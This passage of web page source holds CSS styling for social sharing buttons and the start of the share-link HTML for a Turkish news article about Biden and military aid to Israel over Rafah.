            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fdunya%2Fisrail-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0srail+Refah%E2%80%99%C4%B1+i%C5%9Fgal+ederse%2C+Biden+%C4%B0srail%E2%80%99e+askeri+yard%C4%B1m%C4%B1+%C5%9Farta+ba%C4%9Flamay%C4%B1+d%C3%BC%C5%9F%C3%BCnecek&url=https%3A%2F%2Fwww.marbutahaber.com%2Fdunya%2Fisrail-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2024/03/Ekran-Resmi-2024-03-12-12.00.08.png&description=%C4%B0srail+Refah%E2%80%99%C4%B1+i%C5%9Fgal+ederse%2C+Biden+%C4%B0srail%E2%80%99e+askeri+yard%C4%B1m%C4%B1+%C5%9Farta+ba%C4%9Flamay%C4%B1+d%C3%BC%C5%9F%C3%BCnecek" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C4%B0srail+Refah%E2%80%99%C4%B1+i%C5%9Fgal+ederse%2C+Biden+%C4%B0srail%E2%80%99e+askeri+yard%C4%B1m%C4%B1+%C5%9Farta+ba%C4%9Flamay%C4%B1+d%C3%BC%C5%9F%C3%BCnecek %0A%0A https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul 